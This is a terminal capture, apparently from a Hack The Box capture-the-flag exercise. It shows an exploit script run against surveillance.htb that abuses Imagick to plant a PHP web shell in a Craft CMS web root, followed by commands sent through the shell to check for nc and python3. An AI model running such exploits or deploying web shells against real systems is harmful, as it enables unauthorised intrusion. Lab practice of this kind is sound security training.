 ┌──(root㉿kali)-[~/Documents/ctfs/Surveillance]
└─# ./exploit.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> nc
> nc -v
> which python
> which python3
/usr/bin/python3
>